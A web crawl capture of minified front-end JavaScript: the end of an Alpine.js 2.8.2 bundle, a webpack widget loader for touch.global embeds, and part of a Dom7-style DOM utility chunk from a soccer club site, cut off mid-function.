f(a,this.$el)}})}),this.showDirectiveStack=[],this.showDirectiveLastElement,t||y.onBeforeComponentInitializeds.forEach(d=>d(this));var l;s&&!t&&(this.pauseReactivity=!0,l=this.evaluateReturnExpression(this.$el,s),this.pauseReactivity=!1),this.initializeElements(this.$el,()=>{},t),this.listenForNewElementsToInitialize(),typeof l=="function"&&l.call(this.$data),t||setTimeout(()=>{y.onComponentInitializeds.forEach(d=>d(this))},0)}getUnobservedData(){return it(this.membrane,this.$data)}wrapDataInObservable(e){var t=this;let i=G(function(){t.updateElements(t.$el)},0);return nt(e,(r,s)=>{t.watchers[s]?t.watchers[s].forEach(o=>o(r[s])):Array.isArray(r)?Object.keys(t.watchers).forEach(o=>{let a=o.split(".");s!=="length"&&a.reduce((c,u)=>(Object.is(r,c[u])&&t.watchers[o].forEach(l=>l(r)),c[u]),t.unobservedData)}):Object.keys(t.watchers).filter(o=>o.includes(".")).forEach(o=>{let a=o.split(".");s===a[a.length-1]&&a.reduce((c,u)=>(Object.is(r,c)&&t.watchers[o].forEach(l=>l(r[s])),c[u]),t.unobservedData)}),!t.pauseReactivity&&i()})}walkAndSkipNestedComponents(e,t,i=()=>{}){X(e,r=>r.hasAttribute("x-data")&&!r.isSameNode(this.$el)?(r.__x||i(r),!1):t(r))}initializeElements(e,t=()=>{},i=!1){this.walkAndSkipNestedComponents(e,r=>{if(r.__x_for_key!==void 0||r.__x_inserted_me!==void 0)return!1;this.initializeElement(r,t,!i)},r=>{i||(r.__x=new O(r))}),this.executeAndClearRemainingShowDirectiveStack(),this.executeAndClearNextTickStack(e)}initializeElement(e,t,i=!0){e.hasAttribute("class")&&g(e,this).length>0&&(e.__x_original_classes=h(e.getAttribute("class"))),i&&this.registerListeners(e,t),this.resolveBoundAttributes(e,!0,t)}updateElements(e,t=()=>{}){this.walkAndSkipNestedComponents(e,i=>{if(i.__x_for_key!==void 0&&!i.isSameNode(this.$el))return!1;this.updateElement(i,t)},i=>{i.__x=new O(i)}),this.executeAndClearRemainingShowDirectiveStack(),this.executeAndClearNextTickStack(e)}executeAndClearNextTickStack(e){e===this.$el&&this.nextTickStack.length>0&&requestAnimationFrame(()=>{for(;this.nextTickStack.length>0;)this.nextTickStack.shift()()})}executeAndClearRemainingShowDirectiveStack(){this.showDirectiveStack.reverse().map(e=>new Promise((t,i)=>{e(t,i)})).reduce((e,t)=>e.then(()=>t.then(i=>{i()})),Promise.resolve(()=>{})).catch(e=>{if(e!==ee)throw e}),this.showDirectiveStack=[],this.showDirectiveLastElement=void 0}updateElement(e,t){this.resolveBoundAttributes(e,!1,t)}registerListeners(e,t){g(e,this).forEach(({type:i,value:r,modifiers:s,expression:o})=>{switch(i){case"on":ce(this,e,r,s,o,t);break;case"model":Xe(this,e,s,o,t);break}})}resolveBoundAttributes(e,t=!1,i){let r=g(e,this);r.forEach(({type:s,value:o,modifiers:a,expression:c})=>{switch(s){case"model":ae(this,e,"value",c,i,s,a);break;case"bind":if(e.tagName.toLowerCase()==="template"&&o==="key")return;ae(this,e,o,c,i,s,a);break;case"text":var u=this.evaluateReturnExpression(e,c,i);Be(e,u,c);break;case"html":Ke(this,e,c,i);break;case"show":var u=this.evaluateReturnExpression(e,c,i);Ue(this,e,u,a,t);break;case"if":if(r.some(l=>l.type==="for"))return;var u=this.evaluateReturnExpression(e,c,i);qe(this,e,u,t,i);break;case"for":je(this,e,c,t,i);break;case"cloak":e.removeAttribute("x-cloak");break}})}evaluateReturnExpression(e,t,i=()=>{}){return P(e,t,this.$data,p(p({},i()),{},{$dispatch:this.getDispatchFunction(e)}))}evaluateCommandExpression(e,t,i=()=>{}){return Ae(e,t,this.$data,p(p({},i()),{},{$dispatch:this.getDispatchFunction(e)}))}getDispatchFunction(e){return(t,i={})=>{e.dispatchEvent(new CustomEvent(t,{detail:i,bubbles:!0}))}}listenForNewElementsToInitialize(){const e=this.$el,t={childList:!0,attributes:!0,subtree:!0};new MutationObserver(r=>{for(let s=0;s<r.length;s++){const o=r[s].target.closest("[x-data]");if(o&&o.isSameNode(this.$el)){if(r[s].type==="attributes"&&r[s].attributeName==="x-data"){const a=r[s].target.getAttribute("x-data")||"{}",c=P(this.$el,a,{$el:this.$el});Object.keys(c).forEach(u=>{this.$data[u]!==c[u]&&(this.$data[u]=c[u])})}r[s].addedNodes.length>0&&r[s].addedNodes.forEach(a=>{if(!(a.nodeType!==1||a.__x_inserted_me)){if(a.matches("[x-data]")&&!a.__x){a.__x=new O(a);return}this.initializeElements(a)}})}}}).observe(e,t)}getRefsProxy(){var e=this,t={};return new Proxy(t,{get(i,r){if(r==="$isAlpineProxy")return!0;var s;return e.walkAndSkipNestedComponents(e.$el,o=>{o.hasAttribute("x-ref")&&o.getAttribute("x-ref")===r&&(s=o)}),s}})}}const y={version:"2.8.2",pauseMutationObserver:!1,magicProperties:{},onComponentInitializeds:[],onBeforeComponentInitializeds:[],ignoreFocusedForValueBinding:!1,start:async function(){$()||await Oe(),this.discoverComponents(e=>{this.initializeComponent(e)}),document.addEventListener("turbolinks:load",()=>{this.discoverUninitializedComponents(e=>{this.initializeComponent(e)})}),this.listenForNewUninitializedComponentsAtRunTime()},discoverComponents:function(e){document.querySelectorAll("[x-data]").forEach(i=>{e(i)})},discoverUninitializedComponents:function(e,t=null){const i=(t||document).querySelectorAll("[x-data]");Array.from(i).filter(r=>r.__x===void 0).forEach(r=>{e(r)})},listenForNewUninitializedComponentsAtRunTime:function(){const e=document.querySelector("body"),t={childList:!0,attributes:!0,subtree:!0};new MutationObserver(r=>{if(!this.pauseMutationObserver)for(let s=0;s<r.length;s++)r[s].addedNodes.length>0&&r[s].addedNodes.forEach(o=>{o.nodeType===1&&(o.parentElement&&o.parentElement.closest("[x-data]")||this.discoverUninitializedComponents(a=>{this.initializeComponent(a)},o.parentElement))})}).observe(e,t)},initializeComponent:function(e){if(!e.__x)try{e.__x=new O(e)}catch(t){setTimeout(()=>{throw t},0)}},clone:function(e,t){t.__x||(t.__x=new O(t,e))},addMagicProperty:function(e,t){this.magicProperties[e]=t},onComponentInitialized:function(e){this.onComponentInitializeds.push(e)},onBeforeComponentInitialized:function(e){this.onBeforeComponentInitializeds.push(e)}};return $()||(window.Alpine=y,window.deferLoadingAlpine?window.deferLoadingAlpine(function(){window.Alpine.start()}):window.Alpine.start()),y})}}]);

//# sourceMappingURL=6530.js.map?_t=c7a38a4c45dc4488f03f

--- FILE ---
content_type: application/javascript
request_url: https://widgets.touch.global/js/loader.js?v=1761216438292
body_size: 4233
content:
var ecw_web_components_prod;(()=>{"use strict";var e,t,r={},n={};function o(e){var t=n[e];if(void 0!==t)return t.exports;var a=n[e]={id:e,loaded:!1,exports:{}};return r[e].call(a.exports,a,a.exports,o),a.loaded=!0,a.exports}o.m=r,o.amdO={},o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},o.d=(e,t)=>{for(var r in t)o.o(t,r)&&!o.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce((t,r)=>(o.f[r](e,t),t),[])),o.u=e=>(({798:"dashjs",1133:"hls.js",1770:"core-js",2042:"reactPlayerTwitch",2262:"reactPlayerHls",2723:"reactPlayerMux",2771:"reactPlayerSpotify",4631:"mux",6173:"reactPlayerVimeo",6353:"reactPlayerPreview",6395:"reactPlayerDash",6494:"react-spring",6587:"react-dom",6784:"media-chrome",6979:"swiper",7137:"vimeo",8085:"reactPlayerTiktok",8446:"reactPlayerYouTube",9340:"reactPlayerWistia"}[e]||e)+"."+{101:"3b8f9bc5cdb0a112517b",328:"34b1de572f6a37cb2ed1",433:"d7588d9ce7cb021965fb",735:"03b186f9951de8fee3c0",798:"cd8e4ceb2452dfae2bea",902:"de45153fc5d7bae7f905",1133:"64a1e2941f04753132f4",1411:"ce7be602fcb92d29ab83",1770:"3da7c17ea5f971701347",2006:"74d47dc6aa97655c5f2a",2020:"467dff3d2e278424b559",2042:"563fb3963c4f31e3953d",2262:"33c21752aab2dbcd703d",2388:"8f4b46e464e0bab391d6",2426:"ba6863157857cf9a7b50",2526:"fe058372b5f79029f50a",2556:"7c0f50753b2146f93d48",2723:"d87a22dca8bc4d4af088",2771:"074ead0ed84260895b45",3326:"c706007339d32c31f65f",3580:"fe00ee0a26834a830287",3672:"7c6651d3765552ad32fb",3794:"66b6a60b4e7c21fb40ba",4216:"913e989e3f21ef1d8c68",4243:"74b7a850a3e850b1a00f",4248:"59f0c062aeead24b33bf",4249:"af19df24cb065014dcb2",4255:"f7da49061df244517c6d",4385:"76c8314ba5b58c5f731e",4537:"26366011f4c7d947e4b3",4631:"ffd9f77a8fe14f21be50",4836:"7a2a617a2705abf76e6a",5263:"fc10b2d8efce60345089",5563:"6a7664109b897632d7ff",5820:"0226356e64deb5b86636",5830:"bc32058a4fdaa87721bc",6173:"c76e03c43259d5137190",6211:"37f40d6f9e16312cdc00",6353:"5d4db8e8ef3a571450d7",6395:"9ed51efa6f8b5ccc2511",6494:"ffedb618da563bf57729",6587:"3b8689188b3897a8da86",6784:"9bddc08ee7773a2999f1",6979:"a632635e56ac746ff4cd",7137:"c0a9535f8e4f40cf5914",7640:"e13b9768d80828c0d785",7879:"0348c02d3d6372964dac",8085:"4d8a460d85f2bd533063",8140:"7bd107fc011d8a49034d",8318:"31b420c920b2a1335bbc",8446:"614917bb83d8fb1a4600",9278:"3c697b726e9bf9649531",9312:"91f0413c3f803fa044a9",9340:"d0270a4551b2ef7c3252",9573:"15c5a53fcf71d593be87",9639:"741c6078930519fbb2b5"}[e]+".chunk.js"),o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="ecw_web_components_prod:",o.l=(r,n,a,i)=>{if(e[r])e[r].push(n);else{var c,u;if(void 0!==a)for(var f=document.getElementsByTagName("script"),b=0;b<f.length;b++){var d=f[b];if(d.getAttribute("src")==r||d.getAttribute("data-webpack")==t+a){c=d;break}}c||(u=!0,(c=document.createElement("script")).charset="utf-8",o.nc&&c.setAttribute("nonce",o.nc),c.setAttribute("data-webpack",t+a),c.src=r),e[r]=[n];var l=(t,n)=>{c.onerror=c.onload=null,clearTimeout(s);var o=e[r];if(delete e[r],c.parentNode&&c.parentNode.removeChild(c),o&&o.forEach(e=>e(n)),t)return t(n)},s=setTimeout(l.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=l.bind(null,c.onerror),c.onload=l.bind(null,c.onload),u&&document.head.appendChild(c)}},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),o.p="https://widgets.touch.global/js/",(()=>{o.b="undefined"!=typeof document&&document.baseURI||self.location.href;var e={3494:0};o.f.j=(t,r)=>{var n=o.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var a=new Promise((r,o)=>n=e[t]=[r,o]);r.push(n[2]=a);var i=o.p+o.u(t),c=new Error;o.l(i,r=>{if(o.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),i=r&&r.target&&r.target.src;c.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",c.name="ChunkLoadError",c.type=a,c.request=i,n[1](c)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,a,[i,c,u]=r,f=0;if(i.some(t=>0!==e[t])){for(n in c)o.o(c,n)&&(o.m[n]=c[n]);if(u)u(o)}for(t&&t(r);f<i.length;f++)a=i[f],o.o(e,a)&&e[a]&&e[a][0](),e[a]=0},r=self.webpackChunkecw_web_components_prod=self.webpackChunkecw_web_components_prod||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})();function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach(function(t){u(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function u(e,t,r){return(t=b(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function f(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,b(n.key),n)}}function b(e){var t=function(e,t){if("object"!=a(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=a(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==a(t)?t:t+""}function d(e,t,r){return t=h(t),function(e,t){if(t&&("object"==a(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,s()?Reflect.construct(t,r||[],h(e).constructor):t.apply(e,r))}function l(e){var t="function"==typeof Map?new Map:void 0;return l=function(e){if(null===e||!function(e){try{return-1!==Function.toString.call(e).indexOf("[native code]")}catch(t){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return function(e,t,r){if(s())return Reflect.construct.apply(null,arguments);var n=[null];n.push.apply(n,t);var o=new(e.bind.apply(e,n));return r&&p(o,r.prototype),o}(e,arguments,h(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),p(r,e)},l(e)}function s(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(s=function(){return!!e})()}function p(e,t){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},p(e,t)}function h(e){return h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},h(e)}var y=function(e){function t(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(e=d(this,t)).signature=Math.random().toString(36).substr(2,9),e}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&p(e,t)}(t,e),r=t,n=[{key:"connectedCallback",value:function(){var e=this;if(!this.getAttribute("id"))throw Error('Failed to initialize widget. Required "hash" attribute is missing.');var t=this.getAttribute("id").split("-");if(!t||2!==t.length)throw Error('Failed to initialize widget. Required "hash" attribute is invalid.');this.style.display="block",this.style.width="100%",this.style.height="100%";var r=this.attachShadow({mode:"closed"}),n={hash:this.getAttribute("id"),uniqueHash:this.signature,preview:"true"===this.getAttribute("preview"),previewVote:this.getAttribute("previewVote"),language:this.getAttribute("language")?this.getAttribute("language"):"en",encapsulate:!(this.getAttribute("encapsulate")&&"false"===this.getAttribute("encapsulate")),demo:"true"===this.getAttribute("demo"),devmode:"true"===this.getAttribute("devmode"),forceScreen:this.getAttribute("forceScreen"),source:this.getAttribute("source"),tag:this.getAttribute("tag")};"true"===this.getAttribute("debug")&&(n=c(c({},n),{},{preview:!0,debug:!0})),"true"===this.getAttribute("preview")&&(n=c(c({},n),{},{demo:!1})),this.getAttribute("options")&&(n=c(c({},n),{},{options:function(){try{return JSON.parse(e.getAttribute("options"))}catch(e){return null}}()})),function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];Promise.all([o.e(1770),o.e(6587),o.e(5263),o.e(2526)]).then(o.bind(o,2526)).then(function(e){return e.default({mountPoint:t[0],parameters:t[1]})})}(r,n)}},{key:"disconnectedCallback",value:function(){window.ecTouchPlatform&&window.ecTouchPlatform.events&&window.ecTouchPlatform.events.disconnect(this.signature)}},{key:"attributeChangedCallback",value:function(e,t,r){window.ecTouchPlatform&&window.ecTouchPlatform.events&&window.ecTouchPlatform.events.emit("attributeChanged",{attrName:e,oldValue:t,newValue:r})}}],a=[{key:"observedAttributes",get:function(){return["id","language","preview","debug","devmode","demo"]}}],n&&f(r.prototype,n),a&&f(r,a),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n,a}(l(HTMLElement));customElements.define("ec-touch-global",y),ecw_web_components_prod={}})();

--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/6238.js?_t=774ed41840cf637f025f
body_size: 25384
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[6238],{37534:function(We,oe,X){X.d(oe,{$:function(){return y},Ce:function(){return $e},IV:function(){return K},Kz:function(){return Le},Lj:function(){return te},Od:function(){return Ve},Pb:function(){return fe},R3:function(){return Oe},S1:function(){return ge},S6:function(){return Ce},Vj:function(){return re},W2:function(){return be},X$:function(){return ve},cn:function(){return U},cv:function(){return Se},dy:function(){return ye},eG:function(){return Ae},eR:function(){return se},eq:function(){return ke},fL:function(){return Me},hX:function(){return xe},iO:function(){return Te},is:function(){return Pe},iv:function(){return Ee},ld:function(){return we},lp:function(){return Ie},mp:function(){return ze},on:function(){return me},oq:function(){return ce},pI:function(){return ue},pJ:function(){return De},pv:function(){return ae},qm:function(){return Ge},sE:function(){return Be},uV:function(){return ie},vs:function(){return ee},wV:function(){return _e}});var $=X(64406);function z(n){const a=n.__proto__;Object.defineProperty(n,"__proto__",{get(){return a},set(l){a.__proto__=l}})}class P extends Array{constructor(a){typeof a=="number"?super(a):(super(...a||[]),z(this))}}function Y(n=[]){const a=[];return n.forEach(l=>{Array.isArray(l)?a.push(...Y(l)):a.push(l)}),a}function b(n,a){return Array.prototype.filter.call(n,a)}function ne(n){const a=[];for(let l=0;l<n.length;l+=1)a.indexOf(n[l])===-1&&a.push(n[l]);return a}function Z(n){return n.toLowerCase().replace(/-(.)/g,(a,l)=>l.toUpperCase())}function J(n,a){if(typeof n!="string")return[n];const l=[],f=a.querySelectorAll(n);for(let u=0;u<f.length;u+=1)l.push(f[u]);return l}function y(n,a){const l=(0,$.Jj)(),f=(0,$.Me)();let u=[];if(!a&&n instanceof P)return n;if(!n)return new P(u);if(typeof n=="string"){const g=n.trim();if(g.indexOf("<")>=0&&g.indexOf(">")>=0){let w="div";g.indexOf("<li")===0&&(w="ul"),g.indexOf("<tr")===0&&(w="tbody"),(g.indexOf("<td")===0||g.indexOf("<th")===0)&&(w="tr"),g.indexOf("<tbody")===0&&(w="table"),g.indexOf("<option")===0&&(w="select");const T=f.createElement(w);T.innerHTML=g;for(let S=0;S<T.childNodes.length;S+=1)u.push(T.childNodes[S])}else u=J(n.trim(),a||f)}else if(n.nodeType||n===l||n===f)u.push(n);else if(Array.isArray(n)){if(n instanceof P)return n;u=n}return new P(ne(u))}y.fn=P.prototype;function U(...n){const a=Y(n.map(l=>l.split(" ")));return this.forEach(l=>{l.classList.add(...a)}),this}function K(...n){const a=Y(n.map(l=>l.split(" ")));return this.forEach(l=>{l.classList.remove(...a)}),this}function re(...n){const a=Y(n.map(l=>l.split(" ")));this.forEach(l=>{a.forEach(f=>{l.classList.toggle(f)})})}function ae(...n){const a=Y(n.map(l=>l.split(" ")));return b(this,l=>a.filter(f=>l.classList.contains(f)).length>0).length>0}function te(n,a){if(arguments.length===1&&typeof n=="string")return this[0]?this[0].getAttribute(n):void 0;for(let l=0;l<this.length;l+=1)if(arguments.length===2)this[l].setAttribute(n,a);else for(const f in n)this[l][f]=n[f],this[l].setAttribute(f,n[f]);return this}function ie(n){for(let a=0;a<this.length;a+=1)this[a].removeAttribute(n);return this}function de(n,a){if(arguments.length===1&&typeof n=="string"){if(this[0])return this[0][n]}else{for(let l=0;l<this.length;l+=1)if(arguments.length===2)this[l][n]=a;else for(const f in n)this[l][f]=n[f];return this}return this}function le(n,a){let l;if(typeof a>"u"){if(l=this[0],!l)return;if(l.dom7ElementDataStorage&&n in l.dom7ElementDataStorage)return l.dom7ElementDataStorage[n];const f=l.getAttribute(`data-${n}`);return f||void 0}for(let f=0;f<this.length;f+=1)l=this[f],l.dom7ElementDataStorage||(l.dom7ElementDataStorage={}),l.dom7ElementDataStorage[n]=a;return this}function L(n){for(let a=0;a<this.length;a+=1){const l=this[a];l.dom7ElementDataStorage&&l.dom7ElementDataStorage[n]&&(l.dom7ElementDataStorage[n]=null,delete l.dom7ElementDataStorage[n])}}function I(){const n=this[0];if(!n)return;const a={};if(n.dataset)for(const l in n.dataset)a[l]=n.dataset[l];else for(let l=0;l<n.attributes.length;l+=1){const f=n.attributes[l];f.name.indexOf("data-")>=0&&(a[Z(f.name.split("data-")[1])]=f.value)}for(const l in a)a[l]==="false"?a[l]=!1:a[l]==="true"?a[l]=!0:parseFloat(a[l])===a[l]*1&&(a[l]*=1);return a}function _(n){if(typeof n>"u"){const a=this[0];if(!a)return;if(a.multiple&&a.nodeName.toLowerCase()==="select"){const l=[];for(let f=0;f<a.selectedOptions.length;f+=1)l.push(a.selectedOptions[f].value);return l}return a.value}for(let a=0;a<this.length;a+=1){const l=this[a];if(Array.isArray(n)&&l.multiple&&l.nodeName.toLowerCase()==="select")for(let f=0;f<l.options.length;f+=1)l.options[f].selected=n.indexOf(l.options[f].value)>=0;else l.value=n}return this}function Q(n){return this.val(n)}function ee(n){for(let a=0;a<this.length;a+=1)this[a].style.transform=n;return this}function se(n){for(let a=0;a<this.length;a+=1)this[a].style.transitionDuration=typeof n!="string"?`${n}ms`:n;return this}function me(...n){let[a,l,f,u]=n;typeof n[1]=="function"&&([a,f,u]=n,l=void 0),u||(u=!1);function g(x){const E=x.target;if(!E)return;const A=x.target.dom7EventData||[];if(A.indexOf(x)<0&&A.unshift(x),y(E).is(l))f.apply(E,A);else{const O=y(E).parents();for(let G=0;G<O.length;G+=1)y(O[G]).is(l)&&f.apply(O[G],A)}}function w(x){const E=x&&x.target?x.target.dom7EventData||[]:[];E.indexOf(x)<0&&E.unshift(x),f.apply(this,E)}const T=a.split(" ");let S;for(let x=0;x<this.length;x+=1){const E=this[x];if(l)for(S=0;S<T.length;S+=1){const A=T[S];E.dom7LiveListeners||(E.dom7LiveListeners={}),E.dom7LiveListeners[A]||(E.dom7LiveListeners[A]=[]),E.dom7LiveListeners[A].push({listener:f,proxyListener:g}),E.addEventListener(A,g,u)}else for(S=0;S<T.length;S+=1){const A=T[S];E.dom7Listeners||(E.dom7Listeners={}),E.dom7Listeners[A]||(E.dom7Listeners[A]=[]),E.dom7Listeners[A].push({listener:f,proxyListener:w}),E.addEventListener(A,w,u)}}return this}function ge(...n){let[a,l,f,u]=n;typeof n[1]=="function"&&([a,f,u]=n,l=void 0),u||(u=!1);const g=a.split(" ");for(let w=0;w<g.length;w+=1){const T=g[w];for(let S=0;S<this.length;S+=1){const x=this[S];let E;if(!l&&x.dom7Listeners?E=x.dom7Listeners[T]:l&&x.dom7LiveListeners&&(E=x.dom7LiveListeners[T]),E&&E.length)for(let A=E.length-1;A>=0;A-=1){const O=E[A];f&&O.listener===f||f&&O.listener&&O.listener.dom7proxy&&O.listener.dom7proxy===f?(x.removeEventListener(T,O.proxyListener,u),E.splice(A,1)):f||(x.removeEventListener(T,O.proxyListener,u),E.splice(A,1))}}}return this}function Fe(...n){const a=this;let[l,f,u,g]=n;typeof n[1]=="function"&&([l,u,g]=n,f=void 0);function w(...T){u.apply(this,T),a.off(l,f,w,g),w.dom7proxy&&delete w.dom7proxy}return w.dom7proxy=u,a.on(l,f,w,g)}function ve(...n){const a=(0,$.Jj)(),l=n[0].split(" "),f=n[1];for(let u=0;u<l.length;u+=1){const g=l[u];for(let w=0;w<this.length;w+=1){const T=this[w];if(a.CustomEvent){const S=new a.CustomEvent(g,{detail:f,bubbles:!0,cancelable:!0});T.dom7EventData=n.filter((x,E)=>E>0),T.dispatchEvent(S),T.dom7EventData=[],delete T.dom7EventData}}}return this}function we(n){const a=this;function l(f){f.target===this&&(n.call(this,f),a.off("transitionend",l))}return n&&a.on("transitionend",l),this}function qe(n){const a=this;function l(f){f.target===this&&(n.call(this,f),a.off("animationend",l))}return n&&a.on("animationend",l),this}function Xe(){const n=getWindow();return this[0]===n?n.innerWidth:this.length>0?parseFloat(this.css("width")):null}function Te(n){if(this.length>0){if(n){const a=this.styles();return this[0].offsetWidth+parseFloat(a.getPropertyValue("margin-right"))+parseFloat(a.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null}function Ye(){const n=getWindow();return this[0]===n?n.innerHeight:this.length>0?parseFloat(this.css("height")):null}function fe(n){if(this.length>0){if(n){const a=this.styles();return this[0].offsetHeight+parseFloat(a.getPropertyValue("margin-top"))+parseFloat(a.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null}function Se(){if(this.length>0){const n=(0,$.Jj)(),a=(0,$.Me)(),l=this[0],f=l.getBoundingClientRect(),u=a.body,g=l.clientTop||u.clientTop||0,w=l.clientLeft||u.clientLeft||0,T=l===n?n.scrollY:l.scrollTop,S=l===n?n.scrollX:l.scrollLeft;return{top:f.top+T-g,left:f.left+S-w}}return null}function Ze(){for(let n=0;n<this.length;n+=1)this[n].style.display="none";return this}function Je(){const n=getWindow();for(let a=0;a<this.length;a+=1){const l=this[a];l.style.display==="none"&&(l.style.display=""),n.getComputedStyle(l,null).getPropertyValue("display")==="none"&&(l.style.display="block")}return this}function be(){const n=(0,$.Jj)();return this[0]?n.getComputedStyle(this[0],null):{}}function Ee(n,a){const l=(0,$.Jj)();let f;if(arguments.length===1)if(typeof n=="string"){if(this[0])return l.getComputedStyle(this[0],null).getPropertyValue(n)}else{for(f=0;f<this.length;f+=1)for(const u in n)this[f].style[u]=n[u];return this}if(arguments.length===2&&typeof n=="string"){for(f=0;f<this.length;f+=1)this[f].style[n]=a;return this}return this}function Ce(n){return n?(this.forEach((a,l)=>{n.apply(a,[a,l])}),this):this}function xe(n){const a=b(this,n);return y(a)}function ye(n){if(typeof n>"u")return this[0]?this[0].innerHTML:null;for(let a=0;a<this.length;a+=1)this[a].innerHTML=n;return this}function Me(n){if(typeof n>"u")return this[0]?this[0].textContent.trim():null;for(let a=0;a<this.length;a+=1)this[a].textContent=n;return this}function Pe(n){const a=(0,$.Jj)(),l=(0,$.Me)(),f=this[0];let u,g;if(!f||typeof n>"u")return!1;if(typeof n=="string"){if(f.matches)return f.matches(n);if(f.webkitMatchesSelector)return f.webkitMatchesSelector(n);if(f.msMatchesSelector)return f.msMatchesSelector(n);for(u=y(n),g=0;g<u.length;g+=1)if(u[g]===f)return!0;return!1}if(n===l)return f===l;if(n===a)return f===a;if(n.nodeType||n instanceof P){for(u=n.nodeType?[n]:n,g=0;g<u.length;g+=1)if(u[g]===f)return!0;return!1}return!1}function Le(){let n=this[0],a;if(n){for(a=0;(n=n.previousSibling)!==null;)n.nodeType===1&&(a+=1);return a}}function ke(n){if(typeof n>"u")return this;const a=this.length;if(n>a-1)return y([]);if(n<0){const l=a+n;return l<0?y([]):y([this[l]])}return y([this[n]])}function Oe(...n){let a;const l=(0,$.Me)();for(let f=0;f<n.length;f+=1){a=n[f];for(let u=0;u<this.length;u+=1)if(typeof a=="string"){const g=l.createElement("div");for(g.innerHTML=a;g.firstChild;)this[u].appendChild(g.firstChild)}else if(a instanceof P)for(let g=0;g<a.length;g+=1)this[u].appendChild(a[g]);else this[u].appendChild(a)}return this}function Ue(n){return y(n).append(this),this}function $e(n){const a=(0,$.Me)();let l,f;for(l=0;l<this.length;l+=1)if(typeof n=="string"){const u=a.createElement("div");for(u.innerHTML=n,f=u.childNodes.length-1;f>=0;f-=1)this[l].insertBefore(u.childNodes[f],this[l].childNodes[0])}else if(n instanceof P)for(f=0;f<n.length;f+=1)this[l].insertBefore(n[f],this[l].childNodes[0]);else this[l].insertBefore(n,this[l].childNodes[0]);return this}function Ke(n){return y(n).prepend(this),this}function Qe(n){const a=y(n);for(let l=0;l<this.length;l+=1)if(a.length===1)a[0].parentNode.insertBefore(this[l],a[0]);else if(a.length>1)for(let f=0;f<a.length;f+=1)a[f].parentNode.insertBefore(this[l].cloneNode(!0),a[f])}function et(n){const a=y(n);for(let l=0;l<this.length;l+=1)if(a.length===1)a[0].parentNode.insertBefore(this[l],a[0].nextSibling);else if(a.length>1)for(let f=0;f<a.length;f+=1)a[f].parentNode.insertBefore(this[l].cloneNode(!0),a[f].nextSibling)}function Ie(n){return this.length>0?n?this[0].nextElementSibling&&y(this[0].nextElementSibling).is(n)?y([this[0].nextElementSibling]):y([]):this[0].nextElementSibling?y([this[0].nextElementSibling]):y([]):y([])}function Ae(n){const a=[];let l=this[0];if(!l)return y([]);for(;l.nextElementSibling;){const f=l.nextElementSibling;n?y(f).is(n)&&a.push(f):a.push(f),l=f}return y(a)}function ze(n){if(this.length>0){const a=this[0];return n?a.previousElementSibling&&y(a.previousElementSibling).is(n)?y([a.previousElementSibling]):y([]):a.previousElementSibling?y([a.previousElementSibling]):y([])}return y([])}function De(n){const 